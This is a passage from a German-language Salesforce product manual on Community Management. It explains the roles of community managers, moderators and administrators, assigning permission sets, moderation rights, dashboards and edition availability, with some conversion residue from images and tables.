- **3.** Zeigen Sie optional eine [Vorschau Ihrer Community](#page-3460-0) an, um sicherzustellen, dass Ihre Aktualisierungen erwartungsgemäß angezeigt werden.
- **4.** Wenn Sie mit Ihren Änderungen zufrieden sind, klicken Sie auf **Veröffentlichen** auf der Symbolleiste, um Ihre Änderungen zu veröffentlichen.

Sie erhalten eine Benachrichtigung per E-Mail, wenn Ihre Änderungen live geschaltet werden.

## SIEHE AUCH:

[Community Builder – Übersicht](#page-3431-0) [Anzeigen der Vorschau Ihrer Community mit Community Builder](#page-3460-0)

# Community-Verwaltung

Die Community-Verwaltung dient als zentraler Ort für die Administration, Verwaltung und Moderation Ihrer Community.

#### [Zusammenarbeit von Community-Managern, -Moderatoren und -Administratoren](#page-3462-0)

Damit Communities erfolgreich sind, müssen Community-Manager, -Moderatoren und -Administratoren ihre speziellen Rollen verstehen und effektiv zusammenarbeiten.

### [Messen des Erfolgs der Community mit Dashboards](#page-3470-0)

Verwenden Sie Community-Verwaltungs-Dashboards, um Analysen Ihrer Community anzuzeigen, beispielsweise Kennzahlen und Trends zur Aktivität. Dashboards bieten mittel- bis langfristige

Einblicke in die Akzeptanz und das Engagement und bieten eine allgemeine Ansicht des Zustands Ihrer Community. Dashboards helfen Ihnen dabei, den Return on Investment (ROI) und wichtige Leistungsindikatoren (KPI) zu überwachen.

### [Erkenntnisse für Community-Engagement](#page-3475-0)

Bei Erkenntnissen handelt es sich um Berichte, die Ihren Community-Managern helfen, Aktivitäten zu überwachen und weitere Maßnahmen einzuleiten. Erkenntnisse erleichtern die täglichen Moderationsaufgaben, fördern das Community-Engagement und kurbeln die Mitgliederakzeptanz an. Sie können Erkenntnisse einrichten, um neue Mitglieder, unbeantwortete Fragen, neu erstellte Gruppen, Trending-Themen und sogar jüngste Chatter-Beiträge zu überwachen.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Veröffentlichen einer Community:

**•** "Communities erstellen und verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## [Strategien und Tools für die Community-Moderation](#page-3484-0)

Durch die Moderation von Communities können Sie Mitgliedern Ihrer Community die Möglichkeit geben, Inhalte zu überwachen und sicherzustellen, dass diese angemessen und relevant sind. Richten Sie Regeln ein, die die komplizierten Aufgaben für Sie übernehmen, um die Moderation zu automatisieren.

### [Anpassen von Empfehlungen in Communities](#page-3511-0)

Sie können Empfehlungen erstellen, die das Engagement für Ihre Community steigern, indem sie Benutzer dazu ermutigen, sich Videos anzusehen, an Schulungen teilzunehmen und mehr. Bearbeiten Sie diese Empfehlungen in der Community-Verwaltung. Dort können Sie auf bestimmte Zielgruppen abzielen und Kanäle verwenden, um Orte für die Empfehlungen anzugeben.

# <span id="page-3462-0"></span>Zusammenarbeit von Community-Managern, -Moderatoren und -Administratoren

Damit Communities erfolgreich sind, müssen Community-Manager, -Moderatoren und -Administratoren ihre speziellen Rollen verstehen und effektiv zusammenarbeiten.

Community-Manager und -Moderatoren arbeiten Hand in Hand. Sie sind Partner und unterstützen einander, um das Engagement und die Harmonie in der Community zu fördern. In einigen Fällen arbeiten sie an denselben Aufgaben, leisten jedoch individuelle Beiträge. Während der Community-Manager typischerweise für die Überwachung der Akzeptanz und des Engagements verantwortlich ist, sorgt der Moderator dafür, dass die Community in einem guten Zustand ist und die Mitglieder sich ermutigt fühlen, aktiv zu sein und einander zu unterstützen.

Community-Manager, -Moderatoren und -Administratoren arbeiten zusammen, um den Erfolg der Community durch Schutz, Engagement und Messungen sicherzustellen.

Engag

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Verhindern Sie, dass Spammer, Bots und Trolle die Community angreifen.

Schützen Sie die Community vor Markenrechtsverletzungen und juristischen Problemen.

werden. Stellen Sie sicher, dass

Community-Mitglieder eine angemessene Sprechen Sie hilfreichen Mitgliedern Ihre Identifizieren und verfolgen Sie Ausdrucksweise verwenden und sich an die Nutzungsbedingungen halten.

Begrüßen Sie neue Mitglieder, fügen Sie Beitragende hinzu und verbinden Sie Mitglieder mit Ressourcen.

Helfen Sie sicherzustellen, dass die Fragen von Mitgliedern schnell beantwortet

Sprechen Sie hilfreichen Mitgliedern Ihre Anerkennung aus und danken Sie ihnen.

Identifizieren Sie MVPs, ermutigen Sie sie und kümmern Sie sich um sie, damit sie der Community erhalten bleiben.



Überprüfen Sie Analysen zum Zustand der Community.

Messen Sie den Return on Investment (ROI) und wichtige Leistungsindikatoren (KPI), wie Einsparungen und abgeleitete Kundenvorgänge.

Community-Trends.

## [Verwalten der Community](#page-3464-0)

Die Community-Verwaltung dient als der zentrale Ort für die Einrichtung und Überwachung Ihrer Community. Administratoren können grundlegende Setup-Informationen, wie Mitgliedschaften und Branding, verwalten. Community-Manager können Dashboards über Gruppen, Mitglieder, Feedaktivität und Lizenznutzung anzeigen und das Ansehenssystem der Community verwalten. Moderatoren können anzeigen, welche Elemente zur Überprüfung gekennzeichnet wurden.

### [Was ist ein Community-Manager?](#page-3465-0)

In jeder Community muss es eine Person geben, die eine aktive Rolle übernimmt und sich um den Erfolg der Community kümmert. Community-Manager beschäftigen sich täglich damit, die Mitglieder zur aktiven Teilnahme zu ermutigen, Unterhaltungen in Gang zu halten und Mitgliedern Anerkennung für ihre Beiträge auszusprechen.

## [Was ist ein Community-Moderator?](#page-3466-0)

Moderatoren unterstützen Sie dabei, den Erfolg Ihrer Community zu gewährleisten, indem sie die Benutzeraktivität und gekennzeichnete Elemente überwachen.

### [Zugreifen auf die Community-Verwaltung](#page-3470-1)

Community-Administratoren und -Manager verwenden die Community-Verwaltung, um die Aktivität in der Community zu überwachen und weitere wichtige Verwaltungsfunktionen einzurichten.

## <span id="page-3464-0"></span>Verwalten der Community

Die Community-Verwaltung dient als der zentrale Ort für die Einrichtung und Überwachung Ihrer Community. Administratoren können grundlegende Setup-Informationen, wie Mitgliedschaften und Branding, verwalten. Community-Manager können Dashboards über Gruppen, Mitglieder, Feedaktivität und Lizenznutzung anzeigen und das Ansehenssystem der Community verwalten. Moderatoren können anzeigen, welche Elemente zur Überprüfung gekennzeichnet wurden.

Sie können Ihre Community jederzeit anpassen. Wenn Sie jedoch vorhaben, größere Änderungen vorzunehmen, sollten Sie die Community zuvor deaktivieren.

Wichtig: Die in der Community-Verwaltung verfügbaren Optionen hängen von der ausgewählten Vorlage sowie den Berechtigungen und Einstellungen der Community ab. Wenn in Ihrer Community beispielsweise keine Themen verwendet werden, wird der Knoten "Themen" nicht angezeigt. Einige der Optionen in der nachstehenden Liste treffen möglicherweise nicht auf Ihre Community zu. Um alle Knoten anzuzeigen, wechseln Sie zu **Verwaltung** > **Einstellungen** und aktivieren Sie **Alle Einstellungen in der Community-Verwaltung anzeigen**.

### **Startseite**

- **•** Zeigen Sie das Startseiten-Dashboard Ihrer Community an. Wenn auf Ihrer Startseite weiterhin eine Meldung zur Installation der Salesforce-Communities-Verwaltung angezeigt wird, hat Ihr Administrator noch kein Dashboard zugewiesen.
- **•** Zeigen Sie eine Vorschau der Community an oder greifen Sie auf die Einstellungen Ihrer Community im Community-Generator, in Force.com oder Site.com Studio über das Menü "Community-Verwaltung" in der globalen Kopfzeile zu.

### **Engagement**

Überwachen Sie aktuelle Aktivitäten und ergreifen Sie sofortige Maßnahmen, ohne die Community-Verwaltung zu verlassen.

[Erkenntnisse werden durch den Administrator festgelegt.](#page-3477-0) Wenn der Abschnitt "Engagement" nicht angezeigt wird, hat der Administrator noch keine Erkenntnisse für Ihre Community zugeordnet.

### **Dashboards**

Sie können Dashboards anzeigen und Informationen über Gruppen, Mitglieder, Feedaktivität, Moderation, Themen und Lizenznutzung für die betreffende Community überwachen.

[Dashboards werden vom Administrator eingerichtet.](#page-3471-0) Wenn der Abschnitt "Dashboards" nicht angezeigt wird, hat der Administrator für Ihre Community keine Dashboards zugeordnet.

### **Moderation**

Zeigen Sie Berichte für gekennzeichnete Posts, Kommentare, Nachrichten und Dateien an. Sie können auch einen Bericht für alle Posts anzeigen, deren Überprüfung aussteht, und Moderationsregeln für Ihre Community festlegen.

[Die Moderation wird vom Administrator eingerichtet.](#page-3486-0)

## **Themen**

Erstellen Sie ein Navigationsmenü und stellen Sie beliebte Themen in Ihrer Community dar.

[Navigationsthemen](#page-3505-0) und [vorgestellte Themen](#page-3508-0) werden vom Administrator eingerichtet, bzw. im Fall von Self-Service-Vorlagen sind sie standardmäßig aktiviert. Wenn der Abschnitt "Themen" nicht angezeigt wird, verwendet Ihre Community keine Themen.

### **Empfehlungen**

Empfehlungen können dabei helfen, das Engagement in einer Community anzukurbeln. Sie können festgelegt werden, um Benutzer dahingehend zu motivieren, Videos zu schauen, an Schulungen teilzunehmen usw.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Zugreifen auf "Community-Verwaltung":

- **•** "Communities verwalten" ODER "Communities erstellen und einrichten"
- **•** UND ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte

Anpassen von Verwaltungseinstellungen oder Verwenden des Community Builder:

- **•** "Communities erstellen und einrichten"
- **•** UND ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte

[Empfehlungen werden durch den Administrator festgelegt.](#page-3511-0) Wenn der Abschnitt "Empfehlungen" nicht angezeigt wird, hat der Administrator keine festgelegt.

#### **Ansehen**

Richten Sie Ansehensstufen und -punkte ein, um Mitglieder für ihre Aktivität im Community-Feed zu belohnen.

[Ansehen wird vom Administrator eingerichtet.](#page-3514-0) Wenn der Abschnitt "Ansehen" nicht angezeigt wird, hat der Administrator dies nicht aktiviert.

#### **Verwaltung**

Auf der Seite "Verwaltung" können Sie grundlegende Setup-Einstellungen für die Community anpassen:

- **• [Mitglieder](#page-3350-0)**: Fügen Sie Mitglieder hinzu oder entfernen Sie Mitglieder basierend auf Profilen oder Berechtigungssätzen.
- **• [Registerkarten](#page-3352-0)**: Wählen Sie die Registerkarten aus, die Community-Mitgliedern angezeigt werden sollen. Mithilfe von Registerkarten wird auch die Community-Navigation in Salesforce1 festgelegt. Registerkarteneinstellungen werden nicht verwendet, wenn Ihre Community mit einer der Self-Service-Vorlagen erstellt wurde.
- **• [Branding](#page-3355-0)**: Wählen Sie ein vorkonfiguriertes Branding-Thema aus. Dieses Branding wird nur verwendet, wenn Ihre Community die Vorlage "Salesforce-Registerkarten und Visualforce" verwendet.
- **• [Anmelden & Registrierung](#page-3378-0)**: Wählen Sie die Standard-Anmeldeseite für die Community aus und richten Sie die Selbstregistrierung ein.
- **• [E-Mails](#page-3356-0)**: Sie können Informationen zum Absender der E-Mail, das Chatter-E-Mail-Branding sowie Vorlagen in Ihren Community-E-Mails anpassen.
- **• [Seiten](#page-3423-0)**: Konfigurieren Sie Seitenzuweisungen für Ihre Community und greifen Sie auf Force.com- und Site.com-Einstellungen für Ihre Community zu.
- **• [Einstellungen](#page-3360-0)**: Aktualisieren Sie wichtige Einstellungen wie das Kennzeichnen von Inhalten, die Anzeige von Nicknames und den öffentlichen Zugriff auf Chatter und Dateieinschränkungen.
- **• [Einstellungen](#page-3370-0)**: Bearbeiten Sie den Community-Namen, die Beschreibung und den URL. Sie können zudem den Status der Community verwalten und Ihre [Community-Vorlage](#page-3372-0) ändern.

Bei den Suchen in der Community-Verwaltung werden anfänglich die Elemente zurückgegeben, die Sie zuletzt in der Community angezeigt haben. Wenn sich ein von Ihnen gesuchtes Objekt nicht in der Liste für die zuletzt angezeigten Dokumente befindet, versuchen Sie, den gesamten oder Teile des Objektnamens einzugeben und suchen Sie erneut.

Wichtig: Wenn Sie ein Administrator sind und sich versehentlich selbst aus einer Community entfernen, können Sie nicht mehr auf die Verwaltungseinstellungen in der Community-Verwaltung zugreifen. Um sich wieder zur Community hinzuzufügen oder andere Änderungen an Mitgliedschaften vorzunehmen, [verwenden Sie die API](#page-3351-0).

<span id="page-3465-0"></span>SIEHE AUCH:

[Was ist ein Community-Manager?](#page-3465-0) [Was ist ein Community-Moderator?](#page-3466-0)

## Was ist ein Community-Manager?

In jeder Community muss es eine Person geben, die eine aktive Rolle übernimmt und sich um den Erfolg der Community kümmert. Community-Manager beschäftigen sich täglich damit, die Mitglieder zur aktiven Teilnahme zu ermutigen, Unterhaltungen in Gang zu halten und Mitgliedern Anerkennung für ihre Beiträge auszusprechen.

Community-Manager müssen Mitarbeiter Ihrer Organisation sein. Externe Community-Mitglieder können keine Community-Manager sein.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## Zusammenarbeit von Community-Managern, -Moderatoren und -Administratoren

Ein Community-Manager ist ein Mitglied der Community, das zusätzliche Verantwortung für die Überwachung der Interaktionen in der Community übernimmt. Community-Manager benötigen Zugriff auf Berichte und Dashboards, in denen Trends bezüglich Aktivität und Mitgliedschaften dargestellt werden. Darüber hinaus müssen Sie darauf achten, ob sich Mitglieder möglicherweise nicht so regelmäßig anmelden, wie sie eigentlich sollten. Durch die Überwachung der Mitgliedschaften und Aktivitäten der Community können Community-Manager herausfinden, wie sie die Interaktion zwischen den Community-Mitgliedern und deren aktive Teilnahme fördern können.

Ein leistungsstarkes Tool für Community-Manager ist die Möglichkeit, einzelnen Mitgliedern Anerkennung für ihre Teilnahme auszusprechen, da Community-Manager wissen, dass Ansehen und ein wenig freundschaftlicher Wettbewerb für gewöhnlich zu mehr Aktivität bei den Mitgliedern führen. Community-Manager können eine Punktesystem und Ansehensstufen einrichten, durch die Mitglieder durch Punkte belohnt werden, wenn sie bestimmte Aktionen ausführen. Sobald Mitglieder den oberen Punktegrenzwert einer Stufe erreichen, gelangen sie auf die nächste Stufe.

## [Zuweisen von Community-Managern](#page-3466-1)

<span id="page-3466-1"></span>Wenn Sie einen Benutzer als Community-Manager festlegen, erteilen Sie ihm einfach die Berechtigung "Communities verwalten".

## Zuweisen von Community-Managern

Wenn Sie einen Benutzer als Community-Manager festlegen, erteilen Sie ihm einfach die Berechtigung "Communities verwalten".

Community-Manager müssen Mitarbeiter Ihrer Organisation sein. Externe Community-Mitglieder können keine Community-Manager sein. Um einen Benutzer als Community-Manager zuzuweisen, erteilen Sie ihm die Berechtigung "Communities verwalten". Über diese Berechtigung erhält der betreffende Benutzer Zugriff auf die Seite "Community-Verwaltung".

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein, wählen Sie dann **Berechtigungssätze** aus und klicken Sie dann auf **Neu**.
- **2.** Erstellen Sie einen Berechtigungssatz, der die Berechtigungen "Communities verwalten" enthält.
- **3.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- <span id="page-3466-0"></span>**4.** Suchen Sie nach dem Benutzer, den Sie als Community-Manager festlegen möchten, und fügen Sie den Berechtigungssatz in dessen Themenliste "Berechtigungssatzzuweisungen" hinzu.

Der Benutzer kann die Community nun über die Community-Verwaltung verwalten.

## Was ist ein Community-Moderator?

Moderatoren unterstützen Sie dabei, den Erfolg Ihrer Community zu gewährleisten, indem sie die Benutzeraktivität und gekennzeichnete Elemente überwachen.

In einer erfolgreichen Community engagieren sich die Mitglieder aktiv und kommunizieren miteinander. Ein Community-Moderator erleichtert den Wissensaustausch innerhalb einer Community, damit die Mitglieder den größtmöglichen Nutzen aus ihrer Teilnahme ziehen können. Darüber hinaus stellt der Moderator sicher, dass alle Mitteilungen und Inhalte in der Community angemessen sind.

Moderatoren können Benutzer aus Ihrer internen Organisation oder externe Benutzer sein, aber nur interne Benutzer können über die Community-Verwaltung moderieren. Externe Benutzer, die als Moderatoren fungieren, können im Kontext der Community moderieren, beispielsweise direkt im Community-Feed. Diese Person sollte sicher im Umgang mit Kunden sein. Zudem sollte die Person in der Lage sein, regelmäßig Zeit in die Überwachung der Community zu investieren.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Zuweisen von Berechtigungssätzen:

**•** "Berechtigungssätze zuweisen"

Ein Moderator hat folgende Möglichkeiten:

- **•** Überprüfen der Liste gekennzeichneter Posts und Kommentare in der Community und Ergreifen entsprechender Maßnahmen
- **•** Überprüfen der Liste gekennzeichneter Dateien in der Community und Ergreifen entsprechender Maßnahmen
- **•** Direktes Entfernen von Kennzeichnungen in der Community
- **•** Löschen von unangemessenen Posts, Kommentaren, Nachrichten und Dateien

Darüber hinaus kann ein Moderator auf vielen anderen Wegen zum Erfolg einer Community beitragen.

- **•** Freigabe relevanter und nützlicher Informationen in Community-Posts
- **•** Ermutigen von Mitgliedern, Posts und Kommentare zu den Posts anderer Mitglieder zu veröffentlichen
- **•** Vorbildfunktion durch die eigene Aktivität innerhalb der Community
- **•** Sicherstellen, dass Diskussionen zielgerichtet, frei von Spam und unstrittig geführt werden
- **•** Weiterleiten von E-Mail-Konversationen an Communities, wenn andere Mitglieder der Community davon profitieren können
- **•** Etablieren der Community als zuverlässige Informationsquelle und transparentes Diskussionsforum

Sie haben die Möglichkeit, mehrere Moderatoren für eine Community zu bestimmen, insbesondere dann, wenn die Community eine hohe Mitgliederanzahl aufweist.

Anmerkung: Auch wenn sie einige ähnliche Funktionen erfüllen, unterscheiden sich Community-Moderatoren von [Chatter-Moderatoren](#page-3183-0).

#### [Welche Benutzer können moderieren?](#page-3467-0)

Es gibt mehrere Benutzertypen, die eine Community moderieren können, wenn die Kennzeichnung aktiviert ist.

<span id="page-3467-0"></span>[Zuweisen von Community-Moderatoren](#page-3468-0)

Benennen Sie eine oder mehrere Personen in Ihrer Community als Moderatoren, damit sie die Inhalte überwachen können.

## Welche Benutzer können moderieren?

Es gibt mehrere Benutzertypen, die eine Community moderieren können, wenn die Kennzeichnung aktiviert ist.

Moderatoren können Benutzer aus Ihrer internen Organisation oder externe Benutzer sein, aber nur interne Benutzer können über die Community-Verwaltung moderieren. Externe Benutzer, die als Moderatoren fungieren, können im Kontext der Community moderieren, beispielsweise direkt im Community-Feed. Moderatoren können auch dann noch Elemente kennzeichnen, wenn die Kennzeichnung für Community-Mitglieder deaktiviert ist. Gruppeninhaber und Gruppenmanager können jedoch nur moderieren, wenn die Kennzeichnung aktiviert ist.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Wer Elemente in einer Community moderieren kann, ist von den entsprechenden Berechtigungen oder davon abhängig, ob der Benutzer ein Manager oder Inhaber einer Gruppe ist. In dieser Tabelle wird dargestellt, wer moderieren kann und welche Aktionen die Benutzer auf der Benutzeroberfläche ausführen können.

> **Benutzer mit der Berechtigung**

**moderieren"**

**"Communities-Dateien**

**Benutzer mit der Berechtigung "Communities-Feeds moderieren" Aktion** Kennzeichnungen in einem Post oder Kommentar entfernen

**Gruppeninhaber oder -Manager (für Elemente in Gruppen, deren Inhaber sie sind oder die sie verwalten)\***

 $\checkmark$ 



<span id="page-3468-0"></span>\* Damit Gruppeninhaber und -Manager moderieren können, muss die Option Kennzeichnen von Inhalt durch Mitglieder zulassen aktiviert sein.

## Zuweisen von Community-Moderatoren

Benennen Sie eine oder mehrere Personen in Ihrer Community als Moderatoren, damit sie die Inhalte überwachen können.

Moderatoren können Benutzer aus Ihrer internen Organisation oder externe Benutzer sein, aber nur interne Benutzer können über die Community-Verwaltung moderieren. Externe Benutzer, die als Moderatoren fungieren, können im Kontext der Community moderieren, beispielsweise direkt im Community-Feed.

Sie können Moderatoren zuweisen, indem Sie einen Berechtigungssatz zuweisen, der mindestens eine der folgenden Moderationsberechtigungen aufweist.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Zuweisen von Berechtigungssätzen:

**•** "Berechtigungssätze zuweisen"



Diese Berechtigungen können Sie auch einem Profil hinzufügen. Diese Berechtigungen gelten für alle Communities, in denen der Benutzer Mitglied ist, sie gelten jedoch nicht in Ihrer internen Organisation.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein, wählen Sie dann **Berechtigungssätze** aus und klicken Sie dann auf **Neu**.
- **2.** Erstellen Sie einen Berechtigungssatz, der die entsprechenden Berechtigungen enthält.
- **3.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **4.** Suchen Sie nach dem Benutzer, den Sie als Community-Moderator festlegen möchten, und fügen Sie den Berechtigungssatz in dessen Themenliste "Berechtigungssatzzuweisungen" hinzu.

Nachdem Sie einem Benutzer Moderatorberechtigungen erteilt haben, denken Sie an Folgendes:

- **•** Der Benutzer kann jetzt alle Elemente, auf die er Zugriff hat, in allen Communities, denen er angehört, moderieren.
- **•** Der Benutzer kann Elemente selbst dann kennzeichnen, wenn die Option Kennzeichnen von Inhalt durch Mitglieder zulassen in einer Community deaktiviert ist.
- **•** Moderatoren können eine E-Mail-Benachrichtigung erhalten, wenn ein Post, ein Kommentar oder eine Datei gekennzeichnet wird. Hierzu muss die E-Mail-Benachrichtigung Kennzeichnet ein Element als unangemessen ausgewählt werden.

Der Zugriff auf die Moderatorfunktionen unterscheidet sich in Abhängigkeit der Benutzerberechtigungen etwas:

- **• Im Community-Feed**: Interne und externe Benutzer mit der Berechtigung "Communities-Feeds moderieren" können direkt im Community-Feed Flag-Indikatoren für Posts und Kommentare anzeigen und entscheiden, ob die Flags entfernt werden oder der Inhalt gelöscht wird.
- **• In der Community-Verwaltung**: Nur interne Benutzer mit der Berechtigung "Communities verwalten" oder "Communities erstellen und einrichten" können in der Community-Verwaltung auf den Bereich **Moderation** zugreifen.

## <span id="page-3470-1"></span>Zugreifen auf die Community-Verwaltung

Community-Administratoren und -Manager verwenden die Community-Verwaltung, um die Aktivität in der Community zu überwachen und weitere wichtige Verwaltungsfunktionen einzurichten.

Um auf die Community-Verwaltung zugreifen zu können, müssen Sie bei der Community angemeldet sein.

**1.** Klicken Sie in der Community in der globalen Kopfzeile auf ...

Mitglieder der Community mit der Berechtigung "Communities erstellen und einrichten" können auch über die Seite "Alle Communities" im Organisations-Setup auf die Community-Verwaltung zugreifen.

- **2.** Wählen Sie den Teil der Community aus, den Sie verwalten möchten:
	- **•** Zeigen Sie eine Vorschau der Community an oder greifen Sie auf die Einstellungen Ihrer Community im Community-Generator, in Force.com oder Site.com Studio über das Menü "Community-Verwaltung" in der globalen Kopfzeile zu.
	- **•** Unter **Engagement** können Sie Erkenntnisberichte anzeigen und Maßnahmen hinsichtlich der Aktivität in Ihrer Community ergreifen.
	- **•** Unter **Dashboards** können Sie Community-Dashboards und -Berichte anzeigen.
	- **•** Unter **Moderation** können Sie Moderationsregeln festlegen und gekennzeichnete Feedeinträge überwachen.
	- **•** Unter **Themen** können Sie Navigationsthemen und vorgestellte Themen verwalten.
	- **•** Unter **Empfehlungen** können Sie festlegen, dass benutzerdefinierte Empfehlungen in Ihrer Community angezeigt werden.
	- **•** Unter **Ansehen** können Sie Ansehensstufen und -punkte einrichten.
	- **•** Unter **Verwaltung** können Sie Ihre Community-Eigenschaften wie Name, Beschreibung, URL, Status und Vorlage anpassen. Sie können zudem Ihre Community-Einstellungen, beispielsweise für Mitglieder, Registerkarten, Branding, Anmeldung, Registrierung und E-Mails, aktualisieren.
	- Wichtig: Die in der Community-Verwaltung verfügbaren Optionen hängen von der ausgewählten Vorlage sowie den Berechtigungen und Einstellungen der Community ab. Wenn in Ihrer Community beispielsweise keine Themen verwendet werden, wird der Knoten "Themen" nicht angezeigt. Einige der Optionen in der nachstehenden Liste treffen möglicherweise nicht auf Ihre Community zu. Um alle Knoten anzuzeigen, wechseln Sie zu **Verwaltung** > **Einstellungen** und aktivieren Sie **Alle Einstellungen in der Community-Verwaltung anzeigen**.

# <span id="page-3470-0"></span>Messen des Erfolgs der Community mit Dashboards

Verwenden Sie Community-Verwaltungs-Dashboards, um Analysen Ihrer Community anzuzeigen, beispielsweise Kennzahlen und Trends zur Aktivität. Dashboards bieten mittel- bis langfristige Einblicke in die Akzeptanz und das Engagement und bieten eine allgemeine Ansicht des Zustands Ihrer Community. Dashboards helfen Ihnen dabei, den Return on Investment (ROI) und wichtige Leistungsindikatoren (KPI) zu überwachen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Zugreifen auf "Community-Verwaltung":

- **•** "Communities verwalten" ODER "Communities erstellen und einrichten"
- **•** UND ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte

Anpassen von Verwaltungseinstellungen oder Verwenden des Community Builder:

- **•** "Communities erstellen und einrichten"
- **•** UND ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## [Aktivieren und Zuordnen von Dashboards für Community-Manager](#page-3471-0)

